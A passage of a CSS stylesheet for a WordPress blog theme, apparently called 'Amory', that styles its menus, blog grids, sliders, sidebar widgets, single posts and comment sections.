	font-size:8px;
	margin:14px 0 0 -10px;
}
*/


.menu-fixedmenu li.has-sub-menu:after{margin-top:10px;}

.fixedmenu{display:none;position:fixed !important; background:#fff;background:rgba(25,25,25,0.95); margin-top: 0 !important;padding:5px 0 5px 0;z-index:9999;
-moz-box-shadow: 0 1px 7px rgba(0,0,0,0.2); -webkit-box-shadow:  0 1px 7px rgba(0,0,0,0.2); box-shadow: 0 1px 7px rgba(0,0,0,0.2); width:100% !important; }

.holder-fixedmenu { margin:0 auto;position:relative; width:1180px;}
.fixedmenu .logo-fixedmenu{float:left; }
.fixedmenu .logo-fixedmenu img{height: 32px;margin-top:5px;width:auto;}
.fixedmenu .menu-fixedmenu{float:right;margin:-5px 0px 0 0;}
.pagenav.fixedmenu{height:40px;}

/* submenu */
.menu ul.sub-menu, .menu ul.children {
    display: none;
    margin-top: 60px;
    margin-left: 0px;
    position:absolute;
    
    left:auto;
    min-width:180px;
    background:#fff;
    background: rgba(255,255,255,0.98);
	opacity:1;
    z-index: 99999;
	-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.15);
	-webkit-box-shadow:  0 1px 10px rgba(0,0,0,0.15);
	box-shadow: 0 1px 10px rgba(0,0,0,0.15); 

}
.menu-fixedmenu .menu ul.sub-menu {margin-top:50px;}

.menu ul.sub-menu  ul.sub-menu {display:none !important;margin-left:100%;margin-top:-40px;}
.menu ul.sub-menu li:hover  ul.sub-menu, .menu ul.sub-menu  ul.sub-menu li:hover ul.sub-menu, .menu ul.sub-menu ul.sub-menu  ul.sub-menu li:hover ul.sub-menu,  .menu ul.sub-menu ul.sub-menu ul.sub-menu  ul.sub-menu li:hover ul.sub-menu{display:block !important;}
.menu ul.sub-menu  ul.sub-menu ul.sub-menu, .menu ul.sub-menu  ul.sub-menu ul.sub-menu ul.sub-menu,  .menu ul.sub-menu  ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu, .menu ul.sub-menu  ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu{display:none !important;}


.menu ul.sub-menu li, .menu ul.children li {
    border-left: 0px;
    margin-right: 0;
    float:none;
    display:block;
    position: relative;
    text-align: left;
    white-space: nowrap;
	border-bottom:1px solid #eaeaea;
	
}
.pagenav .sub-menu li:after {display:none;}
.menu ul.sub-menu li {padding: 6px 0 8px 0; border-bottom:1px solid #232323; list-style: none;min-width:180px;text-align:left;background:#222;}
.menu ul.sub-menu li:hover {background:#333;}
.menu ul.sub-menu li:hover{color:#fff;}
.menu ul.sub-menu li:hover > a {color:#fff;}
.menu ul.sub-menu li a{text-transform:none;}
.menu ul.sub-menu li a, .menu ul.children li a {padding: 15px 0px; margin: 0px 20px;text-transform:uppercase;font-size:11px;color:#fff;font-weight:normal; }


/* CONTACT FORM */

/* ***********************
--------------------------------------
------------TOP BAR---------
--------------------------------------
************************/

.top-wrapper {width:100%; background:#222; float:left;}
.top-wrapper-content {width:1180px; margin:0 auto}
.top-left {float:left; width:54%}
.top-right {float:right; width:45%}

.top-left  ul.menu {margin-left:10px;float:left;}
.top-left .menu > li { float:left; margin-top:3px; padding-right:15px;}
.top-left .menu > li a{text-transform:uppercase;font-size:11px; }

.top-left .menu > li:after {
		content:"/";
		background:none !important;
		display:block;
		float:right;
		width:0px;
		margin-left:10px;
		margin-top:1.5px;
		font-size:11px;
		color:#ccc; 
}
.top-left .menu > li:last-child:after {display:none;}
.top-left .menu ul.sub-menu, .top-left .menu ul.children {margin-top:0px;}


div#amory-slider-wrapper {float:left; width:100%;text-align:left;}
.single div#amory-slider-wrapper, .blog div#amory-slider-wrapper, .category div#amory-slider-wrapper, .archive div#amory-slider-wrapper, .page div#amory-slider-wrapper  {border:none;}
/* ***********************
--------------------------------------
------------TOP MENU---------
--------------------------------------
************************/
.fixedmenu{display:none;position:fixed !important; background:#fff;background:#222; margin-top: 0 !important;padding:5px 0 5px 0;z-index:9999; color:#fff;width:100% !important; }
.pagenav.fixedmenu {background:#222;}
.fixedmenu a {color:#fff;}
.respMenu {display:none;}
.respMenu.noscroll{float:none;}

/* ***********************
--------------------------------------
------------COLUMNS----------
--------------------------------------
*************************/
.full { display: inline; float: left; position: relative; margin-left: 0px; margin-right: 0px; }
.one_half { width: 48% }
.one_third { width: 30.66% }
.related  .one_third { width: 30% }
.two_thirds { width: 65.33% }
.one_fourth { width: 22% ; }
.sidebar.search .one_fourth {width: 19%;margin-right:6%;}
.sidebar.search  .widget_search i {right:0;}
.three_fourths { width: 74% }
.one_fifth { width: 16.8% }
.four_fifths { width: 79.2% }
.one_half, .one_third, .two_thirds, .one_fourth, .three_fourths, .one_fifth, .two_fifth, .three_fifths, .four_fifths { position: relative; margin: 0; margin-right: 4%; float: left; }
.one_half p, .one_third p, .two_thirds p, .one_fourth p, .three_fourths p, .one_fifth p, .two_fifth p, .three_fifths p, .four_fifths p {margin: 0 0 1.5em 0;}
.one_half.last, .one_third.last, .one_fourth.last, .one_fifth.last, .three_fourths.last, .two_thirds.last {margin-right:0%;}
 .three_fourths.last p {margin:0;}




/* ***********************
--------------------------------------
------------CONTENT----------
--------------------------------------
*********************** */


/* CONTACT FORMS */

.wpcf7-form p{margin:0;}
.wpcf7-form input {height:40px;}
.wpcf7-submit {text-transform:uppercase;font-size:14px;padding:16px 20px;border-radius:2px;background:#333;color:#fff;letter-spacing:1px;font-weight:bold;}
input.wpcf7-submit {height:50px;}


/* ***********************
--------------------------------------
-----------BLOG--------
--------------------------------------
************************/

/*grid blog*/
.amory-grid .blogpostcategory,.amory-grid .content.blog { margin-right:0px}
.amory-grid .blogpostcategory .blogimage img {width:100%;}
.amory-grid .slider-category .bxslider img, .amory-grid iframe{width:100%; height:auto}
.amory-grid .blogcontent {border-bottom:none !important}
.amory-grid .blogpostcategory{   margin-bottom:18px; float:left;width:331px;margin-right:0px }
.amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .blogpostcategory, .amory-grid .content.blog .slider-category {margin-right:18px;}
.amory-grid .content.blog .blogpostcategory.last, .amory-grid .content.blog .slider-category.last, .amory-grid .content.blog .slider-category.last .blogpostcategory {margin-right:0px;}
.amory-grid .bxslider {}
.amory-grid .bx-viewport {height:227px !important}
.amory-grid .blogpostcategory.quote-category { width:326px;height:343px; font-size:24px;line-height:40px;}
.wp-pagenavi {float:left;margin-top:35px;}
.amory-grid h2.title {font-size:19px !important;line-height:130%;letter-spacing:1px;font-weight:800;margin-bottom:10px;}
.amory-grid .blog-category {font-size:14px;}
.amory-grid .post-meta {font-size:12px}
.amory-grid p {margin-top:-10px ;line-height:1.9em;}
.amory-grid .post-meta {font-size:12px;margin-bottom:10px;margin-top:-5px;}
.amory-grid .subtitle { font-weight:bold;color:#a6acb1;}


/*end grdid block*/

/*blog grid 2*/
.amory-grid-2 .amory-blog-image {width:48%; float:left;text-align:left;padding:0;margin:0;}
.amory-grid-2 .amory-blog-image img {margin-bottom:-10px !important;padding:0 !important;max-width:405px !important;height:auto;}
.amory-grid-2 .amory-blog-content {width:48%; float:right;min-height:300px;}
.amory-grid-2 .blogpostcategory{padding:0;margin-bottom:0;}
.amory-grid-2 .slider-category.blogpostcategory {padding-bottom:0px}
.amory-grid-2 .topBlog {padding:30px 0 0 10px;}
.amory-grid-2 .blog-category,.amory-grid-2 h2.title,.amory-grid-2 h2.title a, .amory-grid-2 .post-meta {text-align:left !important;margin-left:0;padding-left:0px !important;}

.amory-grid-2 .amory-blog-content.left .blog-category, .amory-grid-2 .amory-blog-content.left h2.title , .amory-grid-2 .amory-blog-content.left .post-meta, .amory-grid-2 .amory-blog-content.left p  {text-align:right !important;padding-right:30px;}
.amory-grid-2 .amory-blog-content.left .post-meta {padding-right:0 !important;}
.amory-grid-2 .amory-blog-content.left p {padding-right:10px !important;}

.amory-grid-2 h2 {font-size:20px !important;text-align:left;letter-spacing:0px !important;}
.amory-grid-2 .blog-category, .amory-grid-2 .post-meta a {font-size:14px;}
.amory-grid-2 .blogcontent{border:none !important}
.amory-grid-2 .blogcontent p{font-size:15px; line-height:2em;margin:0;margin:-20px 20px 0 10px;}
.amory-grid-2 .blogcontent{margin:0 !important; padding:0 !important;}
.amory-grid-2 .amory-blog-image.right {float:right;margin-right:16px}
.amory-grid-2 .amory-blog-content.left {float:left;margin-left:15px;}

.amory-grid-2 .bx-viewport {height:300px !important}
.amory-grid-2 .bx-wrapper img{height:300px !important}
.amory-grid-2 .amory-blog-content.left.full {width:100%}
.amory-grid-2 .fluid-width-video-wrapper iframe{height:300px !important;float:left;width:405px !important;}
.grid .fluid-width-video-wrapper {width:300px !important; height:200px !important; padding-top:0 !important;float:left;margin-right:20px;}
.amory-grid-2.sidebar .blogpostcategory{min-width: 810px;}

.grid .bottomBlog {margin-top:2px;}


#pmc-tabs {float:left;width:100%;margin-top:0px;}
/*.category  #pmc-tabs.ui-tabs.ui-widget ul.ui-tabs-nav {display:none;opacity:0;}*/
#pmc-tabs ul {max-width:810px;margin-left:0;margin-bottom:20px;background:#fff;}
#pmc-tabs ul li {list-style:none;width:49.6%;margin:0 !important;display:inline-block;text-align:center;text-transform:uppercase;font-size:12px;font-weight:bold;letter-spacing:2px;height:40px;line-height:40px;}
#pmc-tabs ul li:last-child {border:none;}
#pmc-tabs ul li.ui-state-default {background:#fff;}

#pmc-tabs ul li a {height:50px;line-height:50px;width:101.1%; text-align:center;cursor:pointer;float:left;}
#pmc-tabs ul li a:hover, #pmc-tabs ul li.ui-state-active a {background:#222;color:#fff;}
/*end blog grid 2*/


.blogContent {margin-top:10px;margin-bottom:30px; }
.grid .blogContent {margin-top:0px; }
.blogpostcategory.quote-category .blogContent {margin-bottom:17px;}
.search-no-result {text-align:center;padding:80px 0;font-size:24px;}
.search-no-result b {background:#000; color:#fff;font-weight:normal;padding:3px 8px;margin-right:5px;text-transform:uppercase;font-size:20px;}

.bx-viewport ul,.bx-viewport ol {margin-left:0;}
.gallery-content .gallery{display:none;}
.blogpostcategory {margin-bottom:40px;padding:25px 25px 15px 25px;}
.grid .blogpostcategory {margin-bottom:30px;min-width:760px;width:100%;}
.grid .blogpostcategory iframe{float:left; margin-right:20px}
.amory-grid .blogpostcategory {padding:15px 25px 8px 25px;}
.amory-grid  .fluid-width-video-wrapper iframe {min-height:223px;}
.content.blog h2.title, .content.singledefult h2.title, .content.blog h1.title, .content.singledefult h1.title {text-align:center; } 
.content.singledefult h2.title, .content.singledefult h1.title { padding:0 0 20px 0; }
.blog_category {text-align:center;text-transform:uppercase;font-size:15px;margin-top:70px;margin-bottom:5px;}
.blog_category em {font-style:normal;border-bottom:2px solid #000;padding-bottom:2px;}

.post-meta {text-align:left;margin:0px 0;text-transform:uppercase;font-size:14px; padding:0 0px 0 0px;margin-bottom:10px; }
.default .post-meta {margin-left:12px;}


.single .post-meta  {margin-bottom:0px;}
.bottomBlog {position:relative;float:left;width:100%;}


a.post-meta-author:hover {text-decoration:underline;}

.post-meta {color:#ccc;letter-spacing:1px;text-align:center; }
.grid .post-meta {text-align:left;margin-top:-5px;}
.post-meta a { color:#ccc;font-style:normal;display:inline;letter-spacing:2px;margin-right:25px;font-size:12px; }
.single-download .post-meta {display:none;}
.single-download .content.singledefult h2.title {border:none;padding-top:0;}

.single .post-meta a {margin-right:30px;}

  .post-meta a:after{
	width: 2px;
    height: 10px;
	 
    background:#ccc ;
    margin-top:11px;
    margin-left:12px;
    position:absolute;
    content: '';

}
.single .post-meta em a {margin-right:0px;}
.single  .post-meta em a:after {display:none;}

.post-meta a:last-child:after {display:none;}
.blogcontent {margin-bottom:35px;}
.amory-read-more {text-align:center; float:left;margin-top:0px;width:100%; }
.amory-read-more a{border:none; padding:10px 20px;  background:none;border:2px solid #000;font-size:12px;font-weight:normal !important;text-align:center;}
.amory-read-more a:hover {background:#000 !important;color:#fff !important;}

.blogmore, .more-link {position:relative;letter-spacing:1px; text-align:center;border-bottom:2px solid #fff; color:#333 !important;font-size:14px;text-transform:uppercase;text-decoration:none !important;font-weight:700 !important;}
.quote-category .blogcontent p:last-child, .link-category .blogcontent p:last-child{text-transform:none;}
.link-category .blogcontent p:last-child {text-align:left;}
.mainwrap.blog .blogcontent {margin-bottom:10px; text-align:left;color:#444;padding-bottom:8px; }
.mainwrap.blog.grid .blogcontent {margin-bottom:0;padding-bottom:0;}
.mainwrap.blog .link-category  .blogcontent, .mainwrap.blog .quote-category   .blogcontent{border:none;padding-bottom:0;margin-bottom:0;}
.mainwrap.blog.sidebar .blog_social, .mainwrap.blog .blog_social {margin-top:25px;float:right;}
.grid.mainwrap.blog .blog_social {margin-top:0;}
.blog_time_read {float:left;margin-top:25px;text-transform:uppercase;font-size:14px;color:#000;font-weight:bold;letter-spacing:2px;}
.grid .blog_time_read {margin-top:0;}

.blogimage img:hover {opacity:0.9;}
.link-category .blogimage img:hover {opacity:1;}

.postcontent.singledefult .share-post {float:left;width:100%;}
.blog_social, .socialsingle {float:left;z-index:-22222;margin:15px 0 5px 0;display:inline-block;text-transform:uppercase;font-size:14px;font-weight:bold;color:#000;letter-spacing:2px; }
.grid .blog_social {margin-bottom:0;}
.socialsingle {}
.addthis_toolbox {/* width:240px; */margin:0 auto;text-align:right;float:right;margin-top:8px;margin-left:5px;}
.grid .addthis_toolbox {margin-top:7px;}

.addthis_toolbox a {margin:0 6px;}

.addthis_toolbox a{float:left;text-align:center;  z-index:9;  color:#000 !important;}
.addthis_toolbox a i {color:#000 !important;}


.wp-pagenavi {margin:25px 0 30px 5px;text-align:center;width:100%;}
.amory-grid .wp-pagenavi{margin:40px 0 10px 30px;}
.amory-grid-2 .wp-pagenavi {margin:50px 0 100px 30px;}
.wp-pagenavi a, .wp-pagenavi span {background:none;border:2px solid;background:#fff;margin-right:10px;padding:13px 18px 16px 18px;text-transform:uppercase;font-size:16px;font-weight:bold;
}
.wp-pagenavi .pages {display:none;}
.wp-pagenavi .current, .wp-pagenavi a:hover {color:#fff;background:#333;border:2px solid #333;}

.blog-category { font-size:13px;margin-bottom:-2.5px;color:#aaa;text-align:center; }
.blog-category a {text-transform:uppercase;border-bottom:0px solid;letter-spacing:2px; color:#aaa;font-style:italic;}
.grid .blog-category a  {font-style:normal;font-size:12px;}
.grid .blog-category a:hover {text-decoration:underline;}
.grid .blog-category {text-align:left;margin-top:-8px;margin-bottom:0;}
.link-category .blog-category, .link-category .post-meta{display:none; }


.blog-category em {color:#bbb;}
 
 /*
.blog-category em:before{
	width: 50px;
    height: 6px;
    background:#222;
    margin-top:11px;
    margin-left:-55px;
    position:absolute;
    content: '';
}
 .blog-category em:after{
	width: 50px;
    height: 6px;
    background:#222;
    margin-top:11px;
    margin-left:5px;
    position:absolute;
    content: '';
}
 */
 
.search.search-results .blog-category em:before, .search.search-results .blog-category em:after {display:none;}
.quote-category .blogpostcategory {padding:20px 25px 40px 25px;font-size:34px;line-height:52px;font-style:italic;background:#222;max-width:1120px;}
.sidebar.default .blogpostcategory {width: 760px;}
.quote-category .blogpostcategory p{color:#fff; border-bottom:1px dashed #444;border-top:1px dashed #444;padding:35px 0px;text-align:center;margin-bottom:0;}
.grid .quote-category .blogpostcategory p {font-size:24px;line-height:42px;}
.quote-category .blogpostcategory:hover {background:#292929;color:#fff;}
.blogpostcategory .blogcontent-title {color:#fff;}

/*
.quote-category .blogpostcategory .meta p:before, .quote-category .blogpostcategory .meta p:after{
	content: "";
	position: absolute ;
	width: 50px;
	height: 38px;
    margin-left:-70px;
    margin-top:7px;
	z-index: 10000;
	background:transparent url(images/quote-icon-hayes-left.png) left top  no-repeat;
 
}
.quote-category .blogpostcategory .meta p:after{background:transparent url(images/quote-icon-hayes-right.png) left top  no-repeat;margin-left:20px;}
*/

.link-category:hover .title {background:rgba(255,255,255,1);}
.link-category .title{position:absolute; z-index:9;text-align:center; width:1120px;background:#fff;background:rgba(255,255,255,0.8);margin-top:275px;}
.sidebar .link-category .title {position:absolute; z-index:9;text-align:center; width:760px;background:#fff;background:rgba(255,255,255,0.8);margin-top:225px; }
.link-category .title a {text-align:center;line-height:80px;font-size:36px;font-weight:bold;}

.blogcontent a:hover, .sentry a:hover {text-decoration:underline;}
.blog_social i {color:#fff !important;}

/*.navi-grid,*/
#infscr-loading {display:none !important;}
.infinity-more {float:left;list-style:none;width:99.6%; text-align:center;text-transform:uppercase;color:#fff;font-size:12px;font-weight:bold;letter-spacing:2px;height:50px;line-height:50px;background:#222;cursor:pointer;border:2px solid #222;}
.infinity-more:hover {background:none;color:#222;}

/* ***********************
--------------------------------------
------------SIDEBAR-----------
--------------------------------------
*************************/


.mainwrap.blog.sidebar .main .content.blog .blogimage img, .mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img {max-width:760px;height:auto;}
.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img {max-width:300px;height:auto;}
.mainwrap.blog.sidebar.grid .main .content.blog .blogimage {float:left;margin-right:20px;}

.mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title, .mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title,
.mainwrap.blog.sidebar h1.title, .mainwrap.single-default.sidebar h1.title, .mainwrap.blog.sidebar h1.title, .mainwrap.single-default.sidebar h1.title
{font-weight:700;letter-spacing:3px;margin-bottom:0px;}
.mainwrap.blog.grid h2.title {margin-bottom:4px;}
.mainwrap.blog.sidebar.grid h2.title, .mainwrap.single-default.sidebar.grid h2.title {font-size:18px !important;letter-spacing:1.5px;text-align:left;}
.mainwrap.blog.sidebar .sidebar, .mainwrap.single-default.sidebar .sidebar, .mainwrap.sidebar .sidebar {width: 285px;padding: 0 10px 0 0px;float:right;margin: 0px 60px 0px 0px;}
.page .sidebar .sidebar {margin-top:50px;}
.amory_sticky h2.title a { color:#cc0000 !important;}
.single .subtitle { font-weight:bold;color:#A7AEB3;margin-bottom:20px;background:#f7f8f8;padding:15px 0 15px 0px;text-align:center;}
/* POST SLIDER */

.bx-wrapper {float:left;margin-bottom:5px;position:relative;}
.bx-wrapper img {height:auto;max-width:1130px;}
.blog.sidebar .bx-wrapper img, .mainwrap.sidebar .bx-wrapper img {width:760px;height:auto;}
.grid .bx-wrapper img {width:300px !important;height:200px !important;}
.grid .bx-viewport {height:200px !important;}
.grid .bx-viewport li {height:auto !important;}
.grid .bx-custom-pager {display:none;}
.bx-pager-item a {   height:auto;float:left; }
.bx-pager-item {float:left; padding: 0;margin: 0;  margin-right:5px; margin-bottom:5px}
.bx-pager-item img {border:5px solid #000 !important;}
.bx-pager-item:last-child a {padding-right:10px;}
.bx-pager-item img {max-width:80px !important;height:auto!important;  background:#000;  }
.bx-pager-item img:hover {opacity:0.5;}
.bx-pager{position:relative;    width:auto;  left:20px;margin-top:-70px;bottom:15px;padding:0px;  opacity:0;}
.blog .bx-pager {bottom:30px;}
#slider-category .bx-wrapper:hover .bx-pager{opacity:1;}
.bx-wrapper .bx-controls-direction a {display:none;}


/* VIDEO */

.sidebar .wp-video,.sidebar .mejs-primary,.sidebar  .mejs-primary embed,.sidebar .wp-video-shortcode {max-width:760px;}
.grid .wp-video {margin-bottom:0px;}
.grid .wp-video, .grid .mejs-primary, .grid .mejs-primary embed, .grid .wp-video-shortcode {float:left;width:300px !important;height:200px!important;margin-right:20px;}

/* ***********************
--------------------------------------
-----------WIDGETS---------
--------------------------------------
************************/

/*deals widget*/
.widget.deals {margin:0 !important;margin-top:15px !important; width:100% !important; padding:20px !important; float:none !important;border:2px dashed #ccc;text-align:center;}
.page .widget.deals {width:42.8% !important;float:left !important;margin-right:10px !important;border:2px dashed #ccc;background:#F9F9F9;max-height:390px;}
.sidebar-deals {float:left; width:760px }
.page .sidebar-deals {margin-bottom:20px ;}
.sidebar-deals-left {float:left; width:49%;}
.sidebar-deals-right {float:right; width:49%;}
.sidebar-deals-right .widget.deals{float:right !important}

.deals-discount {text-align:center;background:#eee;font-weight:bold;height:48px;line-height:48px;}
.deals-discount:hover {background:#333;color:#fff;}
.deals-description {text-align:center;margin:20px 0;}
.deals-code {text-align:center;font-weight:bold;font-size:18px;background:#eee; display:inline-block;padding:5px 20px;border:1px dotted #222;margin-bottom:20px;}
.deals-image img {max-width:200px !important; height:auto;margin:20px 0;}
/*deals widget blog*/

.sidebar-deals-blog{width:100%; float:left; margin-bottom:20px;}
.amory-grid .widget.deals  {background:#fff;width: 45.8% !important;margin-right: 10px !important;float:left !important;  margin-bottom:5px !important;min-height:365px;}
.last.widget.deals {margin-right:0 !important;}
.home .amory-grid .widget.deals {margin-bottom:25px !important;}

.sidebar .widget { margin: 0px 0 40px 10px;padding:15px 30px 25px 30px;border: none; background: none;  float: left; width: 100%;background:#fff;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}

.sidebar #footer .widget {background:none;}
.amory-sidebar-post .widget {padding:0;}
.textwidget img {max-width: 100% !important;}
.widget.widget_text {color:#999;font-size:16px;}
#footer .widget {border:none;margin:0;margin-bottom:50px;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
#footer .widget.socials {margin-top:-50px;}
.widget ul { list-style: square !important; margin: 0; padding: 0;}
.widget ul  .children { padding: 0; margin: 0;margin-left:10px; }
.widget h3 {letter-spacing:1px;position:relative;font-size:16px !important;text-transform:uppercase;text-align:left; letter-spacing:1px;margin-bottom:10px;padding:17px 0px 17px 0px;margin-left:0px;margin-top:0px; }
#footer .widget h3 {padding:0;text-align:left;margin-left:0; }
.sidebar .widget h3 {margin-top:0px;margin-bottom:0;}

.search-no-results .widget h3:after  {margin-left:122px;}

.sidebar.search .widget-line{width:260px;margin-top:25px;padding:0 20px;}
.widget ul li a {font-size:15px;color:#8e8e8e;}
#footer .widget ul li a, .sidebar .widget ul li a  {font-size:12px;text-transform:uppercase;font-weight:bold;}

.widget ul li {list-style-type:none;}
.widget.widget_categories ul li, .widget.widget_archive ul li {border-bottom:1px dotted #ddd;padding-bottom:5px;margin-bottom:5px;}

.widget.widget_categories ul li:last-child {border:none !important;}
.sidebar .widget ul.menu li {padding:0;display:block;text-align:left;padding:6px 0;}
.sidebar .widget ul.menu > li > .sub-menu {margin:-35px 0 0 80px;}
.sidebar .widget ul.menu li:after {display:none;}
.sidebar .widget ul.menu > li  .sub-menu .sub-menu {margin:0 100px;}
.widget_search form {height:50px;}
.widget_search form input#s {width:95%;height:44px;border:none;background:none;font-size:16px;color:#fff;float:left;margin-bottom:10px;}
.sidebar .widget_search form input#s {background:#eee;color:#222;font-size:12px;text-transform:uppercase;}

.widget_search form i {float:right;margin:18px 0px 0 -30px;position:absolute;cursor:pointer;color:#fff !important;}
.sidebar .widget_search form i {color:#222 !important;margin-top:20px !important;}

.top-wrapper .widget_search form {float:right;height:auto;}
.top-wrapper .widget_search form input#s {height:29px;font-size:11px;text-transform:uppercase;width:200px;margin-bottom:0;float:left;}
i.fa.fa-search.search-desktop {float:left;margin:12px 0px 0 -30px; cursor:pointer;font-size:15px;color:#222; }

.top-wrapper .social_icons {margin-top:0px;}
.top-wrapper .social_icons a {margin-right:1px;color:#fff;height:40px;width:30px;float:left;line-height:40px;}
.top-wrapper .social_icons a i {margin-left:0px;font-size:14px;}
.top-wrapper .social_icons a:hover {opacity:0.6;}

.screen-reader-text {display:none;}
.widget_search form div{ background:none; border:none;  padding: 5px 5px 5px 0; height:35px;  }
.sidebar .widget_search form div {width:100%;}
.sidebar .widget_search #searchsubmit {color:#fff;font-size:13px;text-transform:uppercase;padding:19px 20px;border:none;  position:absolute;right:16px; }
.sidebar .widget_search #searchsubmit:hover {opacity:0.85;}

.widget_tag_cloud a,.blogpost .tags a {font-size: 12px !important;text-transform:uppercase;margin-bottom:3px !important;max-height: 30px;line-height: 22px;display:inline-block;padding: 0px 2px;font-weight:bold;background:none;color: #8e8e8e;}
.widget_tag_cloud a:after,.blogpost .tags a:after{content:','}
.widget_tag_cloud a:last-child:after,.blogpost .tags a:last-child:after{content:''}
.widget_tag_cloud a:hover,.blogpost .tags a:hover {background:#fff !important;}
.blogpost .tags a {font-style:normal;}

.widget_tag_cloud a:hover, .blogpost .tags a:hover  {color: #c4a078;}
.category_posts .widgett, .recent_posts .widgett  {width:100%;float:left;  }
.recent_posts .widgett, .category_posts .widgett {margin:0px 0 20px 0;padding-bottom:10px;border-bottom:1px dotted #ddd;}
#footer .recent_posts .widgett, #footer .category_posts .widgett {border-bottom:1px dotted #ddd;}
.recent_posts .widgett:last-child, .category_posts .widgett:last-child {border-bottom:none !important;padding-bottom:0;margin-bottom:0px;}
 
.widgett .wttitle, .widgett .imgholder, .widgett .widget-date {float:left;}
.widgett .wttitle, .widgett .widget-date {max-width:150px;margin-left:10px;line-height:30px;}
.widgett .widget-date {font-size:13px;} 
.widget-date {font-size:12px;color:#aaa;margin-top:-2px;float:left;width:100%;}
.wttitle h4 {line-height:18px;margin-top:-4px;text-align:left;float:left;width:100%;margin-bottom:5px;  }
.wttitle h4 a{font-size: 13px !important; font-weight:500;float:left;margin-top:6px;margin-bottom:-6px;}
 
 
.widgett .imgholder {float:left;}
.widgett .imgholder img:hover{ opacity:0.75 !important;filter:alpha(opacity=75) !important;}
.footer_widget2 .widget.widget_text p{padding-left:42px;}

.sidebar .social_icons {float:left;margin:0;width:100%;padding:0;border:none;text-align:center;margin:0 auto;margin-left:15px;}
.sidebar .social_icons a { background:#eee;margin-right:25px;  border-radius:4px;line-height:39px;text-align:center; background:none;}
.sidebar .social_icons i {color:#222;}

.sidebar-buy-button a{float:left;padding:10px 20px;background:#fff;border:2px solid #222;color:#222;text-transform:uppercase;font-size:13px;font-weight:600;border-radius:2px;}
.sidebar-buy-button a:hover {background:#222;color:#fff;}

/* FACEBOOK WIDGET */



/* ***********************
--------------------------------------
-----------SINGLE POST--------
--------------------------------------
************************/

.tags{float:left;margin-top:10px; font-style:italic;word-break: break-all;margin-bottom:20px;}
.tags i {color:#000;font-size:16px;margin-right:5px;}
.share-post-title {display:none;}
.su-dropcap {color:#333;font-size:98px !important;margin:12px 10px 0 0!important;font-weight:700;line-height:74px !important;}
.su-dropcap-style-simple {width:auto!important;height:auto!important;line-height:auto!important;}

/* ERROR PAGE */

.outerpagewrap { position:relative; }
.outerpagewrap .pagecontent {display:none;}
.pagewrap{ width:100%; float:left;height:auto;padding:30px 0 30px 0; }
.content.fullwidth.errorpage {text-align:center;background:#222;color:#fff;padding-bottom:60px;}
.content.fullwidth.errorpage h2 {color:#fff;margin-bottom:25px;}
.homeIcon i {color:#fff;font-size:44px;}


/* GALLERY */

.home .gallery {display:none;}
.gallery-single{width:100%; float:left;margin-bottom:20px;}
.image-gallery, .gallery-item{float:left; padding:0; margin: 0px 0px 0px 0px;height:auto;}
.image-gallery img:hover {opacity:0.75;}
/* ***********************
--------------------------------------
-----------COMMENTS--------
--------------------------------------
************************/

#commentform {float:left;width: 100%;background:#fff;padding-top:25px;}
#respond #commentform {width:90%;margin-left:25px;}
#commentform form {padding:25px 25px 0 0px;max-width:720px;}
#cancel-comment-reply-link {margin-left:20px;}

.sentry img{max-width:100%; height:auto}
ol.commentlist, ol.commentlist ul{list-style:none;}
.related, .post-comments-title {float:left; width:100%;}
.relatedtitle, .commentlist .post-comments, h4.post-comments  {text-align:center;text-transform:uppercase;}
.mainwrap.single-default.sidebar .related img {max-width:246px;height:auto;}
.relatedtitle h4, .commentlist h4.post-comments, h4.post-comments {display:inline-block;font-weight:900;padding-top:25px;margin-bottom:20px;font-size:24px !important;border-bottom:2px solid; }
.logged-in-as {font-weight:bold;}

h4.post-comments {}
.post-comments-title {text-align:center;}
.related h4 {font-size:14px !important;text-transform:uppercase;line-height:20px;margin-bottom:5px;font-weight:900;}
.related .post-meta-time {float:left;font-size:12px;color:#bbb;text-transform:uppercase; background:none;line-height:14px;}
ol.commentlist {float:left;margin:0;border-bottom: 5px solid #F8F8F8;padding-top:25px;width:100%;}

.blogAuthor {float:left;}
.author-info-wrap .blogAuthor {margin:0 25px;}
.specificComment .blogAuthor {float:left;margin-top:8px;}
.blogAuthor img {border-radius:90%;}
.author-info-wrap .blogAuthor img {border:5px solid #ddd;}
.author-info-wrap .blogAuthor {margin-left:0;}

.right-part {float: right; position:relative;width:88%; }
.mainwrap.single-default.sidebar .content.singledefult .right-part {width:83%;}
.specificComment {border-bottom:1px solid #eee;margin-bottom:40px;padding-bottom:40px;}
.commentlist > li:last-child .specificComment {border:none;padding-bottom:0;min-width:93.5%;}
.authorBlogName {position:relative;text-transform:uppercase;font-size:18px;font-weight:bold;width:100%;}
.specificComment .commentsDate { color:#818181;font-size:14px;font-style:italic;line-height:22px;margin:-5px 0 5px 0;}
.author-info-wrap {float:left;margin-top:15px;margin-bottom:0px;}

.specificComment .comment-edit-link, .specificComment .comment-reply-link {padding:4px 4px 4px 2px;margin-left:5px;}
.specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover {color:#fff;}
.specificComment .comment-reply-link  {position:absolute;color:#fff;right:0;font-style:normal;text-transform:uppercase;margin-top:-45px;background:#222;padding:4px 8px;z-index:99999;font-size:10px;font-weight:bold;}

h3#reply-title small a{background:#bbb;color:#fff;border-radius:3px;padding:12px 15px;text-transform:uppercase;}
.specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover, h3#reply-title small a:hover{background:#000;}
.specificComment  .commenttext, .specificComment  .commentsDate, .specificComment  .authorBlogName, .specificComment{float:left;}
.specificComment{padding:25px;min-width:90%;}
.specificComment  .commenttext {width:100%;}
.specificComment .comment-meta span.authorBlogName {color:#000;}
.commenttext p {margin:0;line-height:30px;max-width:760px;}

 
p.logged-in-as {margin:0;}

/* ADD COMMENT */

